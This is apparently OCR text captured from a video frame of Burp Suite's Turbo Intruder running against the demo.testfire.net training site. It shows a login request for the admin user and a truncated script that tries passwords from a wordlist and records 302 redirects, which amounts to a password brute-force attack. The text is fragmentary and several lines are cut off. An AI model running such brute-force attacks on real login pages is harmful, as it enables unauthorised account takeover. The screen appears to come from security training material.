 Burp Suite Community Edition v2021.3.3 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
Intercept HTTP history WebSockets history Options
Turbo Intruder - demo.testfire.net
Request to http
Forward
Pretty Raw \n
1 POST /doLogi
2 Host: demo.t
3 Content-Leng
4 Cache-Contro
5 Upgrade-Inse
6 Origin: http
7 Content-Type
8 User-Agent:
9 Accept: text
10 Referer: htt
11 Accept-Encod
12 Accept-Langu
13 Cookie: JSES
14 Connection:
15
16 uid=admin&pa
Pretty Raw \n Actions
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=FFEA4BADE3E5642C2EFF6BE0BD2C8E09
14 Connection: close
15
16 uid=admin&passw=addasda&btnSubmit=Login
? Search... 0 matches
Last code used Choose scripts dir Save
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=100,
pipeline=False
)
for word in open('C:\\User Paylaods\\passwords.txt'):
engine.queue(target.re
def handleResponse(req, intere
# currently available attr us, req.wordcount, req.length and req.response
if req.status == 302 :
table.add(req)
Attack
INSPECTOR
?
? Search...